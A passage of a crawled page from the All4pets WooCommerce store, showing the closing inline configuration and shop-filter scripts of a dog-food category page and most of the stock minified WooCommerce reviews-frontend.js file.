nited%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22INR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20b9%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22All4pets%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A6696%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.0.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.2%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4f2e7067bd1c84cca43f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a54ead1833becfc12662" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'abffda2d01',
				wcStoreApiNonceTimestamp: '1768446764'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=0829e8e0d76bff927a49" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=150bd47634d08fcc2dfc" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/reviews-frontend.js?ver=2691d1cb2321a3959f67" id="wc-reviews-block-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( '.shop-filter #shop-filter-search' ).on('keyup keypress', function(e) {
							var keyCode = e.keyCode || e.which;
							if (keyCode === 13) {
								e.preventDefault();
								var slug = jQuery( this ).val();
								location.href = '/products/pet-food/for-dogs/vetsolution-for-dogs/?filtering=1&s=' + slug;
								return false;
							}
						});


									jQuery( '.shop-filter .dropdown_product_cat' ).change( function() {
										var slug = jQuery( this ).val();
										location.href = '/products/pet-food/for-dogs/vetsolution-for-dogs/?filtering=1&product_cat=' + slug;
									});
								


						jQuery( '.shop-filter .dropdown_layered_nav_rating' ).change( function() {
							var slug = jQuery( this ).val();
							location.href = '/products/pet-food/for-dogs/vetsolution-for-dogs/?filtering=1&rating_filter=' + slug;
						});
						


				jQuery( '.shop-filter .dropdown_layered_nav_brand' ).change( function() {
					var slug = jQuery( this ).val();
					location.href = '/products/pet-food/for-dogs/vetsolution-for-dogs/?filtering=1&filter_brand=' + slug;
				});
			


				jQuery( '.shop-filter .dropdown_layered_nav_pack-size' ).change( function() {
					var slug = jQuery( this ).val();
					location.href = '/products/pet-food/for-dogs/vetsolution-for-dogs/?filtering=1&filter_pack-size=' + slug;
				});
			


				jQuery( '.shop-filter .dropdown_layered_nav_brand' ).change( function() {
					var slug = jQuery( this ).val();
					location.href = '/products/pet-food/for-dogs/vetsolution-for-dogs/?filtering=1&filter_brand=' + slug;
				});
			


				jQuery( '.shop-filter .dropdown_layered_nav_pack-size' ).change( function() {
					var slug = jQuery( this ).val();
					location.href = '/products/pet-food/for-dogs/vetsolution-for-dogs/?filtering=1&filter_pack-size=' + slug;
				});
			
 });
</script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/reviews-frontend.js?ver=2691d1cb2321a3959f67
body_size: 6653
content:
var wc;(()=>{var e,t,r,s={3010:(e,t,r)=>{"use strict";var s=r(6087),o=r(7723);const i=window.wc.wcSettings,n=(0,i.getSetting)("wcBlocksConfig",{pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),a=n.pluginUrl+"assets/images/",c=(n.pluginUrl,i.STORE_PAGES.shop,i.STORE_PAGES.checkout,i.STORE_PAGES.checkout,i.STORE_PAGES.privacy,i.STORE_PAGES.privacy,i.STORE_PAGES.terms,i.STORE_PAGES.terms,i.STORE_PAGES.cart,i.STORE_PAGES.cart,i.STORE_PAGES.myaccount?.permalink?i.STORE_PAGES.myaccount.permalink:(0,i.getSetting)("wpLoginUrl","/wp-login.php"),(0,i.getSetting)("localPickupEnabled",!1),(0,i.getSetting)("shippingMethodsExist",!1),(0,i.getSetting)("shippingEnabled",!0),(0,i.getSetting)("countries",{})),l=(0,i.getSetting)("countryData",{}),d={...Object.fromEntries(Object.keys(l).filter((e=>!0===l[e].allowBilling)).map((e=>[e,c[e]||""]))),...Object.fromEntries(Object.keys(l).filter((e=>!0===l[e].allowShipping)).map((e=>[e,c[e]||""])))},p=(Object.fromEntries(Object.keys(d).map((e=>[e,l[e].states||{}]))),Object.fromEntries(Object.keys(d).map((e=>[e,l[e].locale||{}]))),{address:["first_name","last_name","company","address_1","address_2","city","postcode","country","state","phone"],contact:["email"],order:[]});(0,i.getSetting)("addressFieldsLocations",p).address,(0,i.getSetting)("addressFieldsLocations",p).contact,(0,i.getSetting)("addressFieldsLocations",p).order,(0,i.getSetting)("additionalOrderFields",{}),(0,i.getSetting)("additionalContactFields",{}),(0,i.getSetting)("additionalAddressFields",{});var w=r(790);const m=({imageUrl:e=`${a}/block-error.svg`,header:t=(0,o.__)("Oops!","woocommerce"),text:r=(0,o.__)("There was an error loading the content.","woocommerce"),errorMessage:s,errorMessagePrefix:i=(0,o.__)("Error:","woocommerce"),button:n,showErrorBlock:c=!0})=>c?(0,w.jsxs)("div",{className:"wc-block-error wc-block-components-error",children:[e&&(0,w.jsx)("img",{className:"wc-block-error__image wc-block-components-error__image",src:e,alt:""}),(0,w.jsxs)("div",{className:"wc-block-error__content wc-block-components-error__content",children:[t&&(0,w.jsx)("p",{className:"wc-block-error__header wc-block-components-error__header",children:t}),r&&(0,w.jsx)("p",{className:"wc-block-error__text wc-block-components-error__text",children:r}),s&&(0,w.jsxs)("p",{className:"wc-block-error__message wc-block-components-error__message",children:[i?i+" ":"",s]}),n&&(0,w.jsx)("p",{className:"wc-block-error__button wc-block-components-error__button",children:n})]})]}):null;r(5893);class h extends s.Component{state={errorMessage:"",hasError:!1};static getDerivedStateFromError(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:(0,w.jsxs)(w.Fragment,{children:[(0,w.jsx)("strong",{children:e.status}),": ",e.statusText]}),hasError:!0}:{errorMessage:e.message,hasError:!0}}render(){const{header:e,imageUrl:t,showErrorMessage:r=!0,showErrorBlock:s=!0,text:o,errorMessagePrefix:i,renderError:n,button:a}=this.props,{errorMessage:c,hasError:l}=this.state;return l?"function"==typeof n?n({errorMessage:c}):(0,w.jsx)(m,{showErrorBlock:s,errorMessage:r?c:null,header:e,imageUrl:t,text:o,errorMessagePrefix:i,button:a}):this.props.children}}const u=h,v=[".wp-block-woocommerce-cart"],g=({Block:e,container:t,attributes:r={},props:o={},errorBoundaryProps:i={}})=>{const n=()=>((0,s.useEffect)((()=>{t.classList&&t.classList.remove("is-loading")}),[]),(0,w.jsx)(u,{...i,children:(0,w.jsx)(s.Suspense,{fallback:(0,w.jsx)("div",{className:"wc-block-placeholder",children:"Loading..."}),children:e&&(0,w.jsx)(e,{...o,attributes:r})})})),a=(0,s.createRoot)(t);return a.render((0,w.jsx)(n,{})),a},b=({Block:e,containers:t,getProps:r=()=>({}),getErrorBoundaryProps:s=()=>({})})=>{if(0===t.length)return[];const o=[];return Array.prototype.forEach.call(t,((t,i)=>{const n=r(t,i),a=s(t,i),c={...t.dataset,...n.attributes||{}};o.push({container:t,root:g({Block:e,container:t,props:n,attributes:c,errorBoundaryProps:a})})})),o};var _=r(195);const y=window.wp.apiFetch;var f=r.n(y);r(6919);var k=r(3240),R=r.n(k);const x=["a","b","em","i","strong","p","br"],j=["target","href","rel","name","download"],S=(e,t)=>{const r=t?.tags||x,s=t?.attr||j;return R().sanitize(e,{ALLOWED_TAGS:r,ALLOWED_ATTR:s})};var E=r(4921);const O=({label:e,screenReaderLabel:t,wrapperElement:r,wrapperProps:o={},allowHTML:i=!1})=>{let n;const a=null!=e,c=null!=t;return!a&&c?(n=r||"span",o={...o,className:(0,E.A)(o.className,"screen-reader-text")},(0,w.jsx)(n,{...o,children:t})):(n=r||s.Fragment,a&&c&&e!==t?(0,w.jsxs)(n,{...o,children:[i?(0,w.jsx)(s.RawHTML,{children:S(e,{tags:["b","em","i","strong","p","br","span"],attr:["style"]})}):(0,w.jsx)("span",{"aria-hidden":"true",children:e}),(0,w.jsx)("span",{className:"screen-reader-text",children:t})]}):(0,w.jsx)(n,{...o,children:e}))},L=({onClick:e,label:t=(0,o.__)("Load more","woocommerce"),screenReaderLabel:r=(0,o.__)("Load more","woocommerce")})=>(0,w.jsx)("div",{className:"wp-block-button wc-block-load-more wc-block-components-load-more",children:(0,w.jsx)("button",{className:"wp-block-button__link",onClick:e,children:(0,w.jsx)(O,{label:t,screenReaderLabel:r})})}),T=window.wc.blocksComponents;r(6878);const P=({onChange:e,readOnly:t,value:r})=>(0,w.jsx)(T.SortSelect,{className:"wc-block-review-sort-select wc-block-components-review-sort-select",label:(0,o.__)("Order by","woocommerce"),onChange:e,options:[{key:"most-recent",label:(0,o.__)("Most recent","woocommerce")},{key:"highest-rating",label:(0,o.__)("Highest rating","woocommerce")},{key:"lowest-rating",label:(0,o.__)("Lowest rating","woocommerce")}],readOnly:t,screenReaderLabel:(0,o.__)("Order reviews by","woocommerce"),value:r});function A(e){let t,r,s,o=[];for(let i=0;i<e.length;i++)t=e.substring(i),r=t.match(/^&[a-z0-9#]+;/),r?(s=r[0],o.push(s),i+=s.length-1):o.push(e[i]);return o}const N=(e,t,r="...")=>{const s=function(e,t){const r=(t=t||{}).limit||100,s=void 0===t.preserveTags||t.preserveTags,o=void 0!==t.wordBreak&&t.wordBreak,i=t.suffix||"...",n=t.moreLink||"",a=t.moreText||"»",c=t.preserveWhiteSpace||!1,l=e.replace(/</g,"\n<").replace(/>/g,">\n").replace(/\n\n/g,"\n").replace(/^\n/g,"").replace(/\n$/g,"").split("\n");let d,p,w,m,h,u,v=0,g=[],b=!1;for(let e=0;e<l.length;e++){if(d=l[e],m=c?d:d.replace(/[ ]+/g," "),!d.length)continue;const t=A(m);if("<"!==d[0])if(v>=r)d="";else if(v+t.length>=r){if(p=r-v," "===t[p-1])for(;p&&(p-=1," "===t[p-1]););else w=t.slice(p).indexOf(" "),o||(-1!==w?p+=w:p=d.length);if(d=t.slice(0,p).join("")+i,n){const e=document.createElement("a");e.href=n,e.style.display="inline",e.textContent=a,d+=e.outerHTML}v=r,b=!0}else v+=t.length;else if(s){if(v>=r)if(h=d.match(/[a-zA-Z]+/),u=h?h[0]:"",u)if("</"!==d.substring(0,2))g.push(u),d="";else{for(;g[g.length-1]!==u&&g.length;)g.pop();g.length&&(d=""),g.pop()}else d=""}else d="";l[e]=d}return{html:l.join("\n").replace(/\n/g,""),more:b}}(e,{suffix:r,limit:t});return s.html},M=(e,t,r)=>(t<=r?e.start=e.middle+1:e.end=e.middle-1,e),C=(e,t,r,s)=>{const o=((e,t,r)=>{let s={start:0,middle:0,end:e.length};for(;s.start<=s.end;)s.middle=Math.floor((s.start+s.end)/2),t.innerHTML=N(e,s.middle),s=M(s,t.clientHeight,r);return s.middle})(e,t,r);return N(e,o-s.length,s)},B={className:"read-more-content",ellipsis:"&hellip;",lessText:(0,o.__)("Read less","woocommerce"),maxLines:3,moreText:(0,o.__)("Read more","woocommerce")};class D extends s.Component{static defaultProps=B;constructor(e){super(e),this.state={isExpanded:!1,clampEnabled:null,content:e.children,summary:"."},this.reviewContent=(0,s.createRef)(),this.reviewSummary=(0,s.createRef)(),this.getButton=this.getButton.bind(this),this.onClick=this.onClick.bind(this)}componentDidMount(){this.setSummary()}componentDidUpdate(e){e.maxLines===this.props.maxLines&&e.children===this.props.children||this.setState({clampEnabled:null,summary:"."},this.setSummary)}setSummary(){if(this.props.children){const{maxLines:e,ellipsis:t}=this.props;if(!this.reviewSummary.current||!this.reviewContent.current)return;const r=(this.reviewSummary.current.clientHeight+1)*e+1,s=this.reviewContent.current.clientHeight+1>r;this.setState({clampEnabled:s}),s&&this.setState({summary:C(this.reviewContent.current.innerHTML,this.reviewSummary.current,r,t)})}}getButton(){const{isExpanded:e}=this.state,{className:t,lessText:r,moreText:s}=this.props,o=e?r:s;if(o)return(0,w.jsx)("a",{href:"#more",className:t+"__read_more",onClick:this.onClick,"aria-expanded":!e,role:"button",children:o})}onClick(e){e.preventDefault();const{isExpanded:t}=this.state;this.setState({isExpanded:!t})}render(){const{className:e}=this.props,{content:t,summary:r,clampEnabled:s,isExpanded:o}=this.state;return t?!1===s?(0,w.jsx)("div",{className:e,children:(0,w.jsx)("div",{ref:this.reviewContent,children:t})}):(0,w.jsxs)("div",{className:e,children:[(!o||null===s)&&(0,w.jsx)("div",{ref:this.reviewSummary,"aria-hidden":o,dangerouslySetInnerHTML:{__html:r}}),(o||null===s)&&(0,w.jsx)("div",{ref:this.reviewContent,"aria-hidden":!o,children:t}),this.getButton()]}):null}}const I=D,F=window.wp.htmlEntities;function H(e,t,r){return r||!e?(0,w.jsx)("div",{className:"wc-block-review-list-item__image wc-block-components-review-list-item__image"}):(0,w.jsxs)("div",{className:"wc-block-review-list-item__image wc-block-components-review-list-item__image",children:["product"===t?(0,w.jsx)("img",{"aria-hidden":"true",alt:e.product_image?.alt||"",src:e.product_image?.thumbnail||""}):(0,w.jsx)("img",{"aria-hidden":"true",alt:"",src:e.reviewer_avatar_urls[96]||""}),e.verified&&(0,w.jsx)("div",{className:"wc-block-review-list-item__verified wc-block-components-review-list-item__verified",title:(0,o.__)("Verified buyer","woocommerce"),children:(0,o.__)("Verified buyer","woocommerce")})]})}function G(e){return(0,w.jsx)(I,{maxLines:10,moreText:(0,o.__)("Read full review","woocommerce"),lessText:(0,o.__)("Hide full review","woocommerce"),className:"wc-block-review-list-item__text wc-block-components-review-list-item__text",children:(0,w.jsx)("div",{dangerouslySetInnerHTML:{__html:e.review||""}})})}function U(e,t){return(0,w.jsx)("div",{className:"wc-block-review-list-item__product wc-block-components-review-list-item__product",children:(0,w.jsx)("a",{href:e.product_permalink,"aria-labelledby":t,children:(0,F.decodeEntities)(e.product_name)})})}function W(e){const{reviewer:t=""}=e;return(0,w.jsx)("div",{className:"wc-block-review-list-item__author wc-block-components-review-list-item__author",children:t})}function $(e){const{date_created:t,formatted_date_created:r}=e;return(0,w.jsx)("time",{className:"wc-block-review-list-item__published-date wc-block-components-review-list-item__published-date",dateTime:t,children:r})}function q(e,t){const{rating:r}=e,s={width:r/5*100+"%"},i=(0,o.sprintf)(/* translators: %f is referring to the average rating value */ /* translators: %f is referring to the average rating value */
(0,o.__)("Rated %f out of 5","woocommerce"),r),n={__html:(0,o.sprintf)(/* translators: %s is referring to the average rating value */ /* translators: %s is referring to the average rating value */
(0,o.__)("Rated %s out of 5","woocommerce"),(0,o.sprintf)('<strong class="rating">%f</strong>',r))};return(0,w.jsx)("div",{id:t,"aria-label":`${(0,F.decodeEntities)(e.product_name)} ${i}`,className:"wc-block-review-list-item__rating wc-block-components-review-list-item__rating",children:(0,w.jsx)("div",{"aria-hidden":"true",className:`wc-block-review-list-item__rating__stars wc-block-components-review-list-item__rating__stars wc-block-review-list-item__rating__stars--${r}`,role:"img",children:(0,w.jsx)("span",{style:s,dangerouslySetInnerHTML:n})})})}r(7313);const J=({attributes:e,review:t={}})=>{const{imageType:r,showReviewDate:o,showReviewerName:i,showReviewImage:n,showReviewRating:a,showReviewContent:c,showProductName:l}=e,{rating:d}=t,p=!(Object.keys(t).length>0),m=Number.isFinite(d)&&a,h=(0,s.useId)();return(0,w.jsxs)("li",{className:(0,E.A)("wc-block-review-list-item__item","wc-block-components-review-list-item__item",{"is-loading":p,"wc-block-components-review-list-item__item--has-image":n}),"aria-hidden":p,children:[(l||o||i||n||m)&&(0,w.jsxs)("div",{className:"wc-block-review-list-item__info wc-block-components-review-list-item__info",children:[n&&H(t,r,p),(l||i||m||o)&&(0,w.jsxs)("div",{className:"wc-block-review-list-item__meta wc-block-components-review-list-item__meta",children:[m&&q(t,h),l&&U(t,h),i&&W(t),o&&$(t)]})]}),c&&G(t)]})};r(5183);const V=({attributes:e,reviews:t})=>{const r=(0,i.getSetting)("showAvatars",!0),s=(0,i.getSetting)("reviewRatingsEnabled",!0),o=(r||"product"===e.imageType)&&e.showReviewImage,n=s&&e.showReviewRating,a={...e,showReviewImage:o,showReviewRating:n};return(0,w.jsx)("ul",{className:"wc-block-review-list wc-block-components-review-list",children:0===t.length?(0,w.jsx)(J,{attributes:a}):t.map(((e,t)=>(0,w.jsx)(J,{attributes:a,review:e},e.id||t)))})};var z=r(923),X=r.n(z);const Z=(e=>{var t;class r extends s.Component{isPreview=!!this.props.attributes.previewReviews;delayedAppendReviews=(null!==(t=this.props.delayFunction)&&void 0!==t?t:e=>e)(this.appendReviews);isMounted=!1;state={error:null,loading:!0,reviews:this.isPreview&&this.props.attributes?.previewReviews?this.props.attributes.previewReviews:[],totalReviews:this.isPreview&&this.props.attributes?.previewReviews?this.props.attributes.previewReviews.length:0};componentDidMount(){this.isMounted=!0,this.replaceReviews()}componentDidUpdate(e){e.reviewsToDisplay<this.props.reviewsToDisplay?this.delayedAppendReviews():this.shouldReplaceReviews(e,this.props)&&this.replaceReviews()}shouldReplaceReviews(e,t){return e.orderby!==t.orderby||e.order!==t.order||e.productId!==t.productId||!X()(e.categoryIds,t.categoryIds)}componentWillUnmount(){this.isMounted=!1,"cancel"in this.delayedAppendReviews&&"function"==typeof this.delayedAppendReviews.cancel&&this.delayedAppendReviews.cancel()}getArgs(e){const{categoryIds:t,order:r,orderby:s,productId:o,reviewsToDisplay:i}=this.props,n={order:r,orderby:s,per_page:i-e,offset:e};if(t){const e=Array.isArray(t)?t:JSON.parse(t);n.category_id=Array.isArray(e)?e.join(","):e}return o&&(n.product_id=o),n}replaceReviews(){var e;if(this.isPreview)return;const t=null!==(e=this.props.onReviewsReplaced)&&void 0!==e?e:()=>{};this.updateListOfReviews().then(t)}appendReviews(){var e;if(this.isPreview)return;const t=null!==(e=this.props.onReviewsAppended)&&void 0!==e?e:()=>{},{reviewsToDisplay:r}=this.props,{reviews:s}=this.state;r<=s.length||this.updateListOfReviews(s).then(t)}updateListOfReviews(e=[]){const{reviewsToDisplay:t}=this.props,{totalReviews:r}=this.state,s=Math.min(r,t)-e.length;return this.setState({loading:!0,reviews:e.concat(Array(s).fill({}))}),(o=this.getArgs(e.length),f()({path:"/wc/store/v1/products/reviews?"+Object.entries(o).map((e=>e.join("="))).join("&"),parse:!1}).then((e=>e.json().then((t=>({reviews:t,totalReviews:parseInt(e.headers.get("x-wp-total"),10)})))))).then((({reviews:t,totalReviews:r})=>(this.isMounted&&this.setState({reviews:e.filter((e=>Object.keys(e).length)).concat(t),totalReviews:r,loading:!1,error:null}),{newReviews:t}))).catch(this.setError);var o}setError=async e=>{var t;if(!this.isMounted)return;const r=null!==(t=this.props.onReviewsLoadError)&&void 0!==t?t:()=>{},s=await(async e=>{if(!("json"in e))return{code:e.code||"",message:e.message,type:e.type||"general"};try{const t=await e.json();return{code:t.code||"",message:t.message,type:t.type||"api"}}catch(e){return{message:e.message,type:"general"}}})(e);this.setState({reviews:[],loading:!1,error:s}),r(s)};render(){const{reviewsToDisplay:t}=this.props,{error:r,loading:s,reviews:o,totalReviews:i}=this.state;return(0,w.jsx)(e,{...this.props,error:r,isLoading:s,reviews:o.slice(0,t),totalReviews:i})}}const{displayName:o=e.name||"Component"}=e;return r.displayName=`WithReviews(${o})`,r})((({attributes:e,onAppendReviews:t,onChangeOrderby:r,reviews:s,sortSelectValue:n,totalReviews:a})=>{if(0===s.length)return null;const c=(0,i.getSetting)("reviewRatingsEnabled",!0);return(0,w.jsxs)(w.Fragment,{children:[e.showOrderby&&c&&(0,w.jsx)(P,{value:n,onChange:r}),(0,w.jsx)(V,{attributes:e,reviews:s}),e.showLoadMore&&a>s.length&&(0,w.jsx)(L,{onClick:t,screenReaderLabel:(0,o.__)("Load more reviews","woocommerce")})]})}));class K extends s.Component{constructor(e){super(e);const{attributes:t}=this.props;this.state={orderby:t?.orderby,reviewsToDisplay:this.getReviewsOnPageLoad()},this.onAppendReviews=this.onAppendReviews.bind(this),this.onChangeOrderby=this.onChangeOrderby.bind(this)}getReviewsOnPageLoad(){const{attributes:e}=this.props;return"number"==typeof e.reviewsOnPageLoad?e.reviewsOnPageLoad:parseInt(e.reviewsOnPageLoad,10)}getReviewsOnLoadMore(){const{attributes:e}=this.props;return"number"==typeof e.reviewsOnLoadMore?e.reviewsOnLoadMore:parseInt(e.reviewsOnLoadMore,10)}onAppendReviews(){const{reviewsToDisplay:e}=this.state;this.setState({reviewsToDisplay:e+this.getReviewsOnLoadMore()})}onChangeOrderby(e){this.setState({orderby:e.target.value,reviewsToDisplay:this.getReviewsOnPageLoad()})}onReviewsAppended({newReviews:e}){(0,_.speak)((0,o.sprintf)(/* translators: %d is the count of reviews loaded. */ /* translators: %d is the count of reviews loaded. */
(0,o._n)("%d review loaded.","%d reviews loaded.",e.length,"woocommerce"),e.length))}onReviewsReplaced(){(0,_.speak)((0,o.__)("Reviews list updated.","woocommerce"))}onReviewsLoadError(){(0,_.speak)((0,o.__)("There was an error loading the reviews.","woocommerce"))}render(){const{attributes:e}=this.props,{categoryIds:t,productId:r}=e,{reviewsToDisplay:s}=this.state,{order:o,orderby:n}=(e=>{if((0,i.getSetting)("reviewRatingsEnabled",!0)){if("lowest-rating"===e)return{order:"asc",orderby:"rating"};if("highest-rating"===e)return{order:"desc",orderby:"rating"}}return{order:"desc",orderby:"date_gmt"}})(this.state.orderby);return(0,w.jsx)(Z,{attributes:e,categoryIds:t,onAppendReviews:this.onAppendReviews,onChangeOrderby:this.onChangeOrderby,onReviewsAppended:this.onReviewsAppended,onReviewsLoadError:this.onReviewsLoadError,onReviewsReplaced:this.onReviewsReplaced,order:o,orderby:n,productId:r,reviewsToDisplay:s,sortSelectValue:this.state.orderby})}}(e=>{const t=document.body.querySelectorAll(v.join(",")),{Block:r,getProps:s,getErrorBoundaryProps:o,selector:i}=e,n=(({Block:e,getProps:t,getErrorBoundaryProps:r,selector:s,wrappers:o})=>{const i=document.body.querySelectorAll(s);return o&&o.length>0&&Array.prototype.filter.call(i,(e=>!((e,t)=>Array.prototype.some.call(t,(t=>t.contains(e)&&!t.isSameNode(e))))(e,o))),b({Block:e,containers:i,getProps:t,getErrorBoundaryProps:r})})({Block:r,getProps:s,getErrorBoundaryProps:o,selector:i,wrappers:t});Array.prototype.forEach.call(t,(t=>{t.addEventListener("wc-blocks_render_blocks_frontend",(()=>{(({Block:e,getProps:t,getErrorBoundaryProps:r,selector:s,wrapper:o})=>{const 